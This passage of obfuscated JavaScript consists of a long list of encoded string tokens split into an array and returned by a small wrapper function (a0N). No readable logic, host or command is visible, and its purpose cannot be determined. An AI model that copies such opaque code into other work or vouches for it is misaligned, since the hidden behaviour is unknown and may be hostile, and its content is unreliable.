wKtcQsnB W5xdSshdUKq nCo+WP9iW5i hHuIWR8v h8kkW57cImkW ewFcKwvZ hazhWOdcMq Emk8WQRdIqu WP4Tb8kvWRm ysGOW4tcKq lCkRW4dcImkx WPuoDSksWQ8 W57dRmkZDIe W5pdHCkoWPWr oqH8W7tdGG W4fCwL43 eSoBWOrHW50 WR5QvW WRnTASomAW WRPspaldTq W5jBkmocWRC vtzXCW dSoUWRDHW7q W5KZqSonoG W7vBWRXGW4a WOpdNSkLWOtdPa kwJcV3pdSq kSktaMtdTW W5PpdJ/dJG W4VdKmo1WPal W63cUCkLwXO WR/dGrtdKNy WPu6W7pdTG dCkoW6RcOCkc W43dK0meWRK uCoSWQpcRmkD h3iYk3i smogWOhcNmkZ WO0lW47cGtu W6qFt8owba W5/dJ8kUzf4 k8oGWOfOW5S hSkEtdxdOW W48VW7zysa W7/dI8kIFdO WQv7F8o0AW WRKFC8kHWQC W4DxAh8o W44EWQHfW4O s8oxWOG WOazFCkgWR4 WRPjWR5bW44 fNNcMvvE AX9FW5S WPOQsCkpWRK WRm2W5vPFa fMe/WPr5 W6LAWQXp iCoYc1ddNa WPPypsJcTq c8oyWP9zW6S WPXDbZxdHW WQuFzSk2WRi WRKBWQKIWP0 ENhcMqL5 dCodCtZcTq W4yvsa4O BCk7EdldGq W5nBkmoCWQC WRvhWQ8lW5S qmoFWPRcHSk1 W73cQMHNWP4 tSkXEvpdLq WRr4rSkzW5i WQKkW6rDW5q W4fqt3eV WRKbWOSn WOiYW74bsq hCk2uXtdPq W5Kcvr0N WPe/W7JdTKq WPKSDSkiWPi FNpcSqrh WO/cT2PRW5O WP7dGLGcWR8 qeldUNOx cSkZW6VcQmkm xsfQA1m WOqVqSkOWRq xKNcHhTg W6qksSoyiW FCkWWPRdKrG bSoCWO0 WRKfW43cLcO WPBcVIxdJfG WRqjW6DprG W7KeW6/cGXe W6b7W7Ceha WPRcNMHAWR4 D8k2qsZcTq i8k+D8orBq n8kqAmo4yW W7KakKVdVW lM3cIMnT W5FdL2/cN08 sd54W7BdGa lSkibs7dSq WOivEH10 W7uun17cUq fSkyW67cQmkc jJlcRJa7 WOpdSLuwWOa sSkXWOtdRaK W67cP1zCWOK omkYFCocCq WQ4QA8kcWRy WPHznJFdUW B8kMrX7dHG nsHcWR87 WO4hiLe W7RcJatdP3i WRNcRgeKW4K bSkCB8o3qW zxPjW4ZcGq WQFcQMPSW50 ztCeg8k0 W7hdN0vGW7K WRmaW4xdG2m WPftDrpdOW WR5KiJhdIq WQ3dPCkrWOtdVq p8odW5NdLuO WOGkAXrs W6X7FwSj lCk1h1VdMW W4zYW4aYhG WQ4GwqnJ W6WkDh/cPW jq/cRWGa FhfeBfq qLpcHsK W7ZdQd9RW54 jCoPW5BdSXi cSkYfeba W51mmafK WOCQuCkkWRi WPBdK8k5WQRdTG W6BdVSkTFaq lxxdTIlcUW WR5UhrpdTW nCoNW4tdSIO ymk0w0VdSG W6lcRXNdQMe iCo7WPrXW5G W5VdJCkMWPyf WO4DqCkEWP4 W7bbWRfcWOS vCk4wgNdTG WOiHWPySWPO uwJcNsT2 BryLWOBdNG smkAqxRdQa W6Hct2m/ l8oHWR1vW5q jNZcSNHz WOnJcu/cQW sdmaWRxdTa WPRcMwtcM1m p8k4W53cJSk+ C8o7WRJcUq hSkAv8oMFa pGvgW5ddMW rtLVW6pdLa W4vmW7eKoa W6H8WRrkWOG W7uCzg3cHa WRvODrldIG WQPTySohEG W68+z2ZcIW E38/WO3dLW W7uBtmoxjG jbBcL04t d0DjW4/dJW lZ4gWR4H wSolWOBcM8kV pmkYE8oFDq jmoRW7/dVXu pCo5orhcIa aSkaAgpdOG eHuGWRC5 WQChC8kYWRW kSo2rcRcIa ECkGtG b0FcKb1y xmoPqafx hSopgwddPq WRq4pCkaiq ww7dTumV tSkmDJ3cOG WO17iWxdGG WPddI14kWQu dWFcMGCp W7HrWQVcJba vtS5C2e v8oaWPBcLmkO WQjFaJldPa WPXWqCkmWPO WPXWege WPqjk8kTW7O smoeqq ytjnAwe W5K/CSkdhW wSouWPFcMSkU kaJcRWWq auxcMfXE jCkDW57cGmkN wSkdWPZdHYG o8kPEmoyAG WRK3W5lcOdi phtdT3tdPa rK7dJhac W7yeW77cIKy W5tdTCk6W4Hs DSkQrW3cUq fvNcGeW WPpdJvOiWQ0 W48SWPbpwa WRLAdHFdJq W4xcMwbwWRS W4ePASoYiq W6pdRSkeCW4 W77dQwzuW7O lmktrMBdOG DCoPkmkclG WPqwFqb1 W7myW7NcHb8 D0JdJfWc WQ9+ACo/Fa vmkEsYtdOG jLtdIxejzgy WPSXW7JcGd4 ECk4WRZdNYy iG7cUIOf W6KurSkhDa WO1Nt37dVq cmomlfZcRG DCk4w23dVW W54kgG WQ0QW5z/Fa W5uFkW80 W4miW5VcGrO AexcPI1E dCklW5pcIW gCo8W5pdJXa WPuSt8kpWRK tYvIW7BdMa W6iru8ooDG WQyNmJjn AbqFcmoT WR00yCkpWOC W4bxW6u2kq WRaIm8k3WOK c8oYustcHW z8kqzLVdJW Fqf0EgO rSkEwIRdQW WPqFCHdcNq dqTmW4xdQa BXzAhSk4 AIvTWOVdNG h8kDvJpdQa W5VcI0bfWQ4 f0FcKvTo zrCsdSku cSowEIBdQW WRmhW7pcMb4 WQ97jtddUG W7ZcOSk4tG0 W5zDcuC1 j8obzGRcNa WPRdV0ihWOy WORcOLf0W58 WQnUsSo4EW W6XkWPLlWPW omk4qb3cIa smkEsJxdJW W5BdNCk2W4jt tLTfW4tdLG WQewWPCSWOW vwpcMqzZ W5uJqq/dSq WOD2cGVdGW umo5WRC idyOWPldLq WRW7W7ddSuG WOJcKJldLLy r8kuxJpdOW WPGccg/cTW WOirW5bzwq W54zC8oljW wcuokmk2 WP7cMhu WQ9MEmofFa W7nAW6egcW WP8AbLW+ z2mhWRK1 wmocWOxcLG W4BcVJ/dVfe kCkiW4lcISkH cLZcQLTe WQ9vpa7cSG WOGpCae7 ce3cK1vE WRFdGgyeWRK W5Gxhv3dQq WPJdLbJdKvq dCoAWOf9W7m WPu8W7fcsa W5ayyuVcOq W50Juq WRTKeqtdGW eWThWOddLG EqvhW6ldIa WQrCxSkDWPi tJTQW6xdHW W5BcSZ7dRfW qYv/W6FdGG pcKBWP0W aWZcIcmi W5JdLvqtWRi gmk/W4pcJSk0 AZWxW6C8 xutcNcrr WQlcV3fAW6W WOnuxJldRW p08FgCk2 W6qPqSkaW4q W6ToW4KyWRu WOSkf17dVq ymk4WP7dGGK qSojWPbSW64 xYnYW6RdIq WRtdGCkgWP3dVq CColBtiO gSoDWRvvW48 WOjAF8o3xG mMpdRwNdOq FCohtruq rIXTCg0 WO4rmt7dQW ocCsW7iM vSooWOhcLSk0 WQ0nW6pcKb8 fcdcI1lcQa W4GpAWaU Ex/dGeK3 WRv3rG BSkrWOVdJcK lW4kWRO7 wmkRWOa qYP6FMa W50ic3hcOG f8ozzW W6ecWOLoWP0 osyIWOJdLa W4NdI8kaWPio mtpcTteQ WPvShmorWQO cSolWQfxW64 gSoEW47cGmoO W4dcNJxdPvy fmogyGxcPW WQOVwCkaWOC n8kQr1VdKa ctZcPsO6 WR7cVwfXWOy Cr8wbCoT vCkxwIFdRq vCoBW47cHCk9 W6PgWQToWPy WQDzndxdRa W5lcT0XeWRO W7fstvG6 W5WvDGbO EmkIuh/dTG WR8IWP83WPa s8ohWP/cPmkj vmkBgfVdLW yCkUrW3cGq yc4aWQGG xeZdOf00 WQNdKHFdLNi WOzznJC WQqNvdfw n2BcPf9I uSktWOH5W7m WOekE8kmWR8 A39F qmkAWPVdKIK WR0lsSoamW W50yqeaV q8k/tvFdIa tqPOlZW W43cJrxdOK8 WRjAlJBdPa zCk4WRNdTHy W7eDW6/cNva o8oVW7/dRZm FmomsJii W7ddSSkDuZu g8oDWPdcHCk5 WQD+kdldPq f27cPfNdNW WPDtnIpdUW lSkQW6ldTby W7ZcIXZdGW WOxcJKZcQ1i hIjUCMm WPm4W6vlqW sCokWOpcKmkY W716zCohzG WPylFbvG sKtcNJfL ybZdGeCv WRuRW7NcMGK aConWOH9W68 WQ85zJbz p8oPWQpcOGK WRRdKmkCWOhdSG lqbtW43dRq cmotW4hcICoT WQyAWP4mWO8 W5uCDxtcPa WQeHxJ0 r8kAvZxdHa g3xcQwFdSW WQ4YpCkqpG W5K3rSkcWRi BYeJWOpdHa WQFcV3zWW44 WRSqWP0xW5i WR/cRwzSW48 W7uLr0RcTW WOHEx8kTWPe DqNdG0Wd W7HlWRTIWO8 WOijW4TLAW WQ4rcbBcOG cbBdJsjE W49cx3qH y8kTW5FdJqu WQC7rmkdWRq xmkbWPxdLce W67dRmk2WOSV WOvLds7dLa wMpcPHLG W5LzlmkxWRi WQhcSwPiW5i WP1dtr0/ W7KfW6/cLW4 a8omWO99W7K WQf3gstdUa xmossJldQq pCoTW6pdTa8 WRJdPCoKqL0 W6Crt8owDG kuhcTfvp WO1qdJNdJq WPlcGMm CSkQxtdcIa W7CYc27dGq WPfEmZNdUW WQ/cO3n2W58 W4j4WPzJWQ0 W6/dPmoIWQGW WPBcHghcM1e mIHsW74 WOTYrCoSzG WRLUASk9WPi qsPW chNcQtldQq h24ZkZq zHydl8k7 WOmLwJzS W71WxmkuWPy qWJcLvDd W6hcJv0YW60 W54FW5JcSHm BSk8WP7dGe4 W4dcUJldP1y WOldIem C8o9ytOC WPeOW6bg WPf5cmkrWR4 rSkAxIJdOG WPXhB8opBa l8k8WOlcH0W WQxcRg1+W5C uSozWPdcQSkU WP/cUx7cT3W utfRExe WPigEr9K WPSRrSkcW7O WO5HdZ3dKG CSkbsbtcMq kSkjdvFdPa WRtdHCkhWONdTq W6q6rSoCoq WQldQX3dMNq WRhcGGNdMMO WPamWRqHWRK oWvzW6hdKW D8k5qsldTW W7NdJCkrW5pcVG WOaeDmkXWOq WPhdM8kQWO4h W5pcNfmeWRq imkvaNVdRq zCo1hKZcJa WQ4NmJPn W6bbW4hcOHO qCkuEe7dKW k8oLjCofEG ESkGtHxcMq lYujW7e/ W4TbAKeU WQCWWRmmWPK WRddM1hcUNm E1ldJeXk W4Slhh3dRq zYldOMNdQa cCkqW5m WOBdKmkRWR8K W4FcHmkHWPKp aSkkW7xcGCk2 W6DxA2qr WPlcTw/cM2W WO8KW6xdR28 WQdcTgTOW50 lsCHWOqw rCknWQhdQq WQRdGCkbWQ/dQa uCkvtHhcQq W7mKrxRcPG W6PDFMij W6bCWRbHWQG W7VdUSkLvXW WODenX3dPW wcaSWPddKq hW5n iSkrW4pcGq W5NdHCkQWObm W5rZW5a2ha oSoVW7/dVa4 xKpcMczg ymkyWQhdLdy Cda0WOJdLq zCkTWPJdLrm W5D2fH3dRW W7LLmq W5BcNbBdQL8 zmk3WP/dKri WOnTu8kmWPO vmkcWPy zMBdHG oSkhW67cJSoH WQDaWRNdLce WR0xDdvS WQewWQCdWOC ebGcWRuh W4DusKu8 WOahnthdVq WPuKWP1b W4hcVt3dQLq DCkFxeddIG WQJcJhbqW6m nqrmW6VdNG W63dUSk4ta0 W7FdLSkqWPJdUq W5hcSaldU1y W5OTsLe WPFdI1GcWRK j8ksg3xdSq Dt4kWQOX CuVcVJvz WQuBWO82WOu WP/dIv8aWQu WOu7WQxdShy oSoEW4BdJqm W7WyWReTWO8 mqFcRHOh CuhdJK0F WQDUwCossG ouRcTfmk dmkpd3hdPW W6xcUCo5bX8 WOWowcnB WR9ZmZZdPq WRKvWOOaWOy WRayWP1yW4O W63cSwLVW5q W6hcSxyYW5O yCk8WPtdMe4 nCoDwqhcTq CuNdLG DKxcGJD2 ruddOhSw WPiPW6Pcsa WPe6cmkaWRG n8oYWRZdRbm c8kpW5tcNmkX pCkDD8oJvG WOqYWR5Tqq yCk8WOldGHq c8oelMFdOa WRibWRhdL3y WPhdTWZdTKW W6NdO8kgBai W6euW6tcKbG zceIWOJdNW F8kWxw3cOa W44mEhhdPG FJHBW6ZdLa W5flnSkvWQ8 WPbHtZJdHq W40gjv/dJG p8kLW5JdMve W5C5BSo4DG qCkDtYZdPa W5zqxw8V uSkTWO3dHW8 F8oRkCkwoa WPyKCCkMWR0 WQWcW7BdS3K oJH5WPJcGW W7yvW6xcKKC mGpcQcGw Cmk4t1pdNW WOJdG8kHWQRdNq nxtcV2ldRa W7blWQTpW4m WO81W7NdSq zce5WQhdNa dmosyJFcVG W7PzWPbqWPW fKZcMeah W5BdJSkNWOXy cSofFtdcPq WQvNyCkpAG W4hdVSk5zIK CvhdH0ys WQrzW7tcNGm BvFdSLLo WPXzmtFdPW WQqDW4ZcOL8 ySkUW4ddHf0 sSoQvW0y r8kxxWldQW W4D2ndtdIa ss8XWRtcNq W6ZcHYFdPLO pCk0BmoyFq a8k2F8ossa tmk2uu7dKq p8oKW6ldVGG z0VdI0Sc DI9TBW aSkfW4xcI8kN WQ8luXDu pmkYWORcTmkb W501W6Ddqq va1uAK4 WOa6W7pdRv4 tZHMWQNdIa ff3cJLO WQZdGCktWOldUq W7mxtSkvja CSkmrrdcMq W5GHqW WPeQW7TVFG W63cSZFdHMC WPhdGKuKWQm WRiBW5a W67dOSkJWR8t vCoXyaOQ W57cKxDwWQS oCkYASoFEW WPaBDmkoWR4 WQzYmHtdQq fNSZ WPq4W7vcsa W57cM2bwWRC W5ubhhldUW W7KIW4tcII0 dv7cHhFdIq W6Xmx8kj WQ/cQMf+W48 wCkcWPpcMmoL o8kehxhdRq W7vxumommq cuRcKYDg tc1XFNy W71SWRDoWPu WOxcPx16W7i C8kiv2ZdQq FJLAW7/dUq WOtcMwVcILW kblcTqym jSo/W6ldSW bSkYw8omFq WPvio30 Emo9W5JcTSkj mmk0vhRdSG eSojWPD9W68 mX1tW6xdPG eaTFW4pdNW WPBcHgpcNeS qCoeWQpcOmkQ W79iWRf1WPm zfldG3KT t8ofWOPIWQW xSoDW5JcGSk1 vYzSF2e sJjHW5JdNNj7 WOpcL2tcNLO WRBdK8ktWQ/dUG Emk9tftdOW smkAvYBdUa W4xcLNrhW7K ie7cULbG W65gWRTtWPe W5lcHYKbWQi WOPLW40ndq umkAwINdRq W5RcKvr7WPO W67cVdBdV18 W43dMsNcGfO W4mNCMxcMq iSkXW7ZdUGG zmk3WONdL0W c8ozCh/cSW WRRdPSk7WPVdSW W5eywKCH WPHtoZhdUW WOFcRfZcOhe ySk4r1JdTG W6mWW6JcRs8 W6xdVmoTwGm WPVdHKLiWRm BCk4A3xdNa W5yFlKb9 W6yBtSkkya kY0lWRG9 W7JdRmkKvG W70Ue8oGbq WOWKWParWP0 tmkFwdtcQq WR7dPmo5taK WPpdIuqaWRe WRJcVxXRWPq WOruFG WOivW7tdQ0a WQT5WP1fWRe W5XGWOzUWP0 W4ddPchdRLm WOuyWR0vWQu fZvKW7tdIa WQCrWOarWRS W7mRrColjq W4rBxruH fSoMWRVdMmkv WPRcKujRW5q jSoNbsNcQW WPmCr8kLWP4 mWpcQGWm exq2iZC WRuAFuf1 WRiwW7NcNry e8osWRvAW4O WOqZW6C W77cNLb8WPG cci8WRiK W5lcHmkGWOOl W6mit8otiG m3v9W5BcGq eCoeWOPS WQLnW67cJaS WRaSW5BcGdK WP/dOaRdSNa ESodWOhcTmk4 WRmAWRCNWOK lCk6vgVdVq W4KbhxNdOW WRKoW5D3Aq dmo5favl WQfGEmkApG zmk2w33dTq WOddQaVdTgS W5hcLqldGhK wmoDWPdcLmkO amkrW4BcKmoV WOfGymobwq W7nzWRRdIu0 vK/cHtfE WQ3dHCkbWPVdRW WRihW7tcSaC W7m2aMRdPq rdjQW6i A2LuWRqX jCo0wXdcMW WOrNWQiyxq E0VdG1qB CCoOWPdcLHW qSkuxrJdHq WRyFWQ7cGXy W7bmW64vaa A8oIWPZdHaq WQuPBSkvWOa WPLykJpdSa pLhcV1Hi CKVdH1bj W6HFtKCs W5ldJwtcK1W tZHLW7ldIq ESk7WQJdHY0 hbPMW6xdOa WRv8DComAW tSk9xJBdPW gYtcJsek y8k5uxddTa btbWEdK WRZdNmoyW5/cVa W7zxWQNdIHa xSoDWOBcGCk1 jwVcVNHi W7bbWRPvWOi W5L5hx3dIq p8k6A8otDW pfxcN3ddNa BmkZEmouFa WPBcHhBcKa WQRdHWNdKM8 nCk4k8oACq W5vWWOKhba WO5faZVdHq W60Sn1hdMG W6eyW67cGbi tmkyWQ3dPaW WQ4cW5hdJG WOXbfHpdUa feFcJKzN gCkkW4JdN8kI WR8aW6VdHNO W5hcG3tcNGi WRVdQG3dKN8 WOjEfZRdOW WQi5nCkLWOu W5VdImk7WPK CuNdHG W6CqW7JcLHG WO1HaZS ts5Tue0 eCkIh2hdSq qL7dJwmm CmkbyfBdRq rtiZxmk+ WRL3vSkDWOC EvFdJvOt WP0XrG W5OwcwddOG WPldMKDYWPO yWOVxuS aW8SWPKD x8o3h0Lc WR3dI8kc wmoPrbOs dCohEdVcSW AmkQWPJcIHy WRpcK3GmWPu W4yIgCkAW6i WOpdT2iVWOm W61QWRncWPq WORdGSkbWOpdKq WOGZW6blxW smk3BJxdNa ccPSD20 WQKnDCoIga W5rMW4GEha W5v7W4ud W7NcIwzRWPS cK/cU11y W5uPqeK umouW5y W5aIsfJcVa W5Tsl8oqW7K hutcMa8i W63dLmknW5xdQW WQ3dS8kCWORdQa uWDBWPq WRZdQCkVqXe WOlcR3XAW6O WQL6Emobya WQPblrBdKW W6PNW5yblW E8k8WOldKau WP06tCkjW7O l2JcU2xdQW W4jIW4fvra Dv7dH1O WQamW7tdIH8 W7dcVufPWPy WRT2fZNdPG WOtcTHZdJam fSo2vmo3na dG9FW6NdGW W5RdGIVcSvm sY8pWPhdOW WO0LFqzx tq9xEwW ye7dJuzD C8kJxbdcMa x8osDHy8 nMVcHwbt pmkRDCoFBq WPX6eMBcKG bmkBiLJdQW W7zDWRTcWOS xCoGutSw WPX6eMBcJq W4bBtL8C rCorEZZcPa Bmk1WOddIHC zmo2WQddP0O smk+CHldJW i8ocWOLpW4C zmkIltNdGa W5nuW4erbW eI/cPcqM h0tcMtvg ESk7xrBcKq fK3cJ2Dy d8kmW4lcHCkH lINcQsSp v8okWPVcKSkO WQikW6BcSHq nNr5W4ldGq W5uac3hcTG WPSWamkdW74 uSknBrVdLa xmokWOhcPSkW nYKbWRSG k8orWPDtW5S W5yczh/dVa uCottYa6 W4VcKSk/WPKg W78irSou WPeWxmkQWR4 tSk7uXGl WOlcS0pcNMy e3/cVLBdSq WPa3xSoiWQu iSoTW73dTYG W5pdMSkwFsq WPL0dW/dQW m3NdTIlcUW WPXilcddVa WQyYvCkeWOS ASk4i8kw cG7cRGGi oh/dOcldMa jCo8ga C8kTEbFdNW dSowCdBcUq WOGxwH9K W5tcIXmCWRi WQNcI2fTW40 WRiPW7jAsa d8oyWOPQW7u fc4mWOSA ySk+wNFcOa W5zry0i0 WRVdPCoLqLO WRJcQM19W44 cmkFW5pcHCo4 lbiu W58LW4FcQq W6eqW7NcKsG W4WhW4qoBa WPntnZFdOW WObvnZ7cTq WQBcHwZcLLe pSo+W6xdQWK WOFcGKznW58 cWdcKsyK WRVdJX4 WPC/xmkpWRG qmkwsJhdOa WRfyWQ3dHum ffFcSaOp WOntsmkBWQC yK7dHK0i WPRdR1qmWRa W71Vw8kCWPO WRJcUCo2vWe hq4UWOO WRzKBCoz CYS/WPddKq WOXHcMBcKq WOldLvGhWQi f8ohDLq7 WRy0W7DArq mCoJW7/cOuS p3NcThddOa WQnSumklWOS Bryzg8kJ WPNdPJddVve WO9axSkvBq W4FcHv13WOa WPGhW4T8qq aSo6W6ddRd8 rY0hWONdHa x8oMWPhcKmkn W7SuW6tcGGK WQpdSSkZWPRdIG WOP8dJxdLa jSo/W7pdUH4 AISJW57dGG gsS9 A1tcLWPE W5NdOSk+WPm7 WRuJW6tcMXi WRJdLSkb W5RdImk8WP1c WRnPW4n9za W7zDW4KBbq W7mmsSovoa W4Omdw/dRq WPNcTJ/dOvi WRbakIJdHq W7ehC0m4 omkvW4tcJCk7 v8kmW47cG8k9 WOtdJ0KUWRS t0tcMsvl W5JdGmkHW4vf oJT+W7RdTq WPyJkctdIW WOGoW63dHhG W5LtkYpcOG WQzAccZdMa ySoSq3ddQq W7JdQCk5wXq WOddSSk3WQtdHq pCk9ACoAEa tszRFgW sM/cKdDB dMC/WP9T nG3cRqWl FSk1AMNdUa WPRdS14v WPlcGgpcNeO WRfHAmouzG W4hcUHFdO1i WPVcK2VcL1e DSooWPBcVmkY WOGZW6JcRvG wmoSqqO BNPFW43cGq jSksy8oVyq WQhcNSohW5/cQa WO0MW5hcLIC yCoGWRNcN8ky EKpcNYzA tSkElY/cRq sszSFha WO5LAHCW q8k7BbFdTq yCoHtHZcIa WR94ACkAya WPuMW7ddQ1G FSkTWPxdIqu gmkxxCoAFa W41xW40+ia WOr0g2BdLa W5H8lZBdHW eZhdStOH WP05qmksW60 WRRdGCkBWPRdLa W5zMWQFdR00 W4n/W5Chba phtcQhlcQG D385WOVdGa WPpcN2JcLqu W7ncWQ7cGXy W5uIxmkMWQy W5ldN2bAWQO BXihlCkG WR/dJa7dMMa avZcSNTg rIzeW5tdVq zGCLWO3dNa mSoEzYy hWnpW5m W5fqvKxcVG W7GeW77cLGK WOuOt0VdRG W5C+sSoyeq WPi3W77dRum WPi4e8krWR4 b8oEW4JdQdq xCkNrGZcTa W5qwa2JdUa pCk/WO/dJKa W4dcLMbhWRe W6uuW7ZcGbm xtLTW6xdIa n8k+wgNdTq W7KfW5JcGb4 nmkRWRBdSva ydSgWRGG WQj/h8kiWPm E2iDWRKI WOytBXzV WRJdSIldK34 l3ZcUwFdOq odqIWPFdMq W6dcLZtdVxu uCkkbd7cRG WPSWeSkhWRu dSkGjLBcOW x8oRrbSv WOddJLuaWRG cCk1vqfc WPzxtIFdVG sCocWPtcGq kSoZySoyiW W4iEd0/dMq F8k/W4hdLqW DSkGrWRcIa WQxcLCoeWPlcRq qmk9vhxdUW WQr2qSocW40 hHbfW4RdVq kX7cRWG1 W7TsWRVcKXW WRpcVwRcS1G W4/cU2frWQW W5qqk2xdQq W4a3W5NcPbq uYCYuxi WQS1W7fayW WPNcGJ3cGLa o8kAFJtdLW WP/dIf8 WOy7rSksW7K WO3cNSo/W4GpW7W9W7VcVh0 W7qUjM3dRG WOqMumkLW74 W7j5WQ9tWRi W7RdGrBdMW zGzfyvm tmodEalcGW W5VcSsxcOKa W50MvwRcNW bv7cOwVdJa h8krW5lcLSk2 e8oyDJVcVa WRStWP0rWOe l1FdG0Wd W68uW67cNH8 W5RcItJdVf4 g8opDJ3cQa yCkUEqpcUG WQZdGWJdI1m W4zUW6uJmq cSkmEYtcTq W4GAuwxcGG WRzPAmoezW CSkvssddIW W5urc2/dOa smokWOhcTmkO WPxdI1GgWRW WP/cRgvRW54 WO9WnHNcMq WRNdN1uDWO8 C8k6uhFdRG W4hdTSkBDtK jdLIW4FdLa WP7dSdRdJKW WRzPFSofya pmkfl2FdPa WP3cKgfMW6e vI0pW5tdLq tGu4WONdOG mMhcUhtdOa c8osuJ7cTq CSoaWRhcHCke W7mUW6tcHaK cSoFWOzzW4u Dmk2e1tcIW W7ZcOSkJurW dCoyWOb2 W4rzqeK1 WQRdGb/dLG W7vkWRfaWO0 W4tcL2vbWRW mSkNW7JdVqG WRFdHCkfWR/dQW W4njawBdVW wSkMeq/cMa ru/cKJvA WQmdW6pcMHq WRVcL3xcMMu c8kZW5dcQCkY qWmTomoN x8oRqq WOX8ea xCkcWPC W5OJsvBcPW sSklaJFdPq BWas WOmpsX44 WRZcRxD3 WP4vW7pdReO emonWPv0W6a pCkhDIddQq W4bheX8R WR/cRez2W58 W7edW6VcIbG ESohWPVcSmkS W4z9W75bvW oCoNWQVcQuO pCo5W5NdLrG WO0yWPmWWP4 amkKrL3dJG gJVdPZyw WRqIumkzWPW WRuNW6ZcLb4 W5TWWQiAxq WPVdLKK9WOm huNcMdiD eSonWOT7W6q W6SqaxhdVq WPG7umolWRG yKaLbCk1 W6hcQ2aYW5O WPBcU3XjW6S W5ldMCkGWOOw WOtcHMRcM0S B3PgW4dcGq WRpdJbxdMNq eJb8W4ZdMq WRRdI8kBWOJdTq dSk3f0Tl Bmk/WO3dGWe lCo/yqlcVq WPfVlXJdNa ELpdTuej W4PKW6mGaq WOPAW7DAja AbWz kdWdWRuG W4GXWRldPKm WRFdRa7dReu ocaoWQ8N W4rsteyY WQxcLwhcS0G i2uKWONdGa WRW6W4JcShy yvpdG09h WRddTMqNWOy WQuBW4ZdLMG WQWsW7/cLW4 W6TkWQXxWPy bSoHWOe WRaCFCkTWR0 lI0PW4K WQRcQNfIWPi zmk3WOJdGbG W5DbseaV BradWPxdLW WRjYlYhdTG W5FcGYtcVWC gKddOeFdIW W4ldSSk6xXu DGeiWOJdQq Emk4uxZdLa W5ddKwaEWQK z0JcNZvI ysPiDNa AhWFWQrV WOCEWR1xWQu rSkbbcRcSW lmkTvSobFa W4rcW6u6pq WPa4uYFdGG W5hdMSkQ WPennCkoWQq WO3dJG/dNee wbjNW6pdGq WReqW6/cGa WQOLzCooya xmkgCqVcPa W4OHWRldQ0i W7RdRCk2ubG W4n/W5y WPxcN2lcGq W61HWRbdWPW W5DZW4Oudq WQiaW6JdKhu pCkjiw3dIG ySkLxhVdRW WQOrWPyrWQ0 wCknbdxcTW W5WxqSoE meGycSkY WPC1t8kuWRG WPH5aYxdOG WRi0yCkbWQe WPdcK3lcT1m WQ5/kZVdLG yMO9WPhdGW Bdy5WOxdNG v8kKENpdNa W5G2e8ozoW WP5FW442aq v8kBWR3dRqG yLddNWyv kmkhh3hdSq WRJcUCoLtHq tcbSuNy W59VCxWY WQn+ACooEW zSkLuhVdSW WPeoBSkcWQq jCkebxpdTW cCkCvs7dVW zbvKFMy o8k0iSomna pMlcO3tdOa WQv8DmkuWPO WPHzpItcTq et/dStOW WR1WvSkCWPm FWncW5ldPq WQTdWRDfWPi gSkKtbqj mwJcO2FdSq iSoVW70 sGVcLYu qu/dMMy1 WPq4W5vcsa WOGZW71lxW WO1MfNpdKa W54caxVdQq kmkcdNa pmoSWPdcKrW amkBWRnHW5G mWJdVa8d oGKFWO8d WPK3rSolWR8 WQurWPuaWOy lL7cRKhdNa htKmW64o WOqgCqDe FuVdJK0d EZiUWO3cGq WQVcSwjM W7qrumokoG EXTpW6RdIq W5BcI2W tSkQuaJdHa W4mSASoUhW WPRdIfzxW6G W6aAsCkkpW WQCOW7rHrW WQNcUNjYW5m W4hcJYrO tryAWPpdIW WOv3W5a0bW WOSaCtLT vJzGAha WQ8TlXbS W5uPs1JcOa umkPFHddGW WQpdIvGrWPq DCo5W5ZcHri WRxcKKlcSeW rKldKuek xSoGv1ql xq7dN3Px WPFdOSoyWQddJG AGiZoSkr zKRcUZfZ WRldTKmHWOm oeBdSL0r".split(" ");a0N=
function(){return x};return a0N()};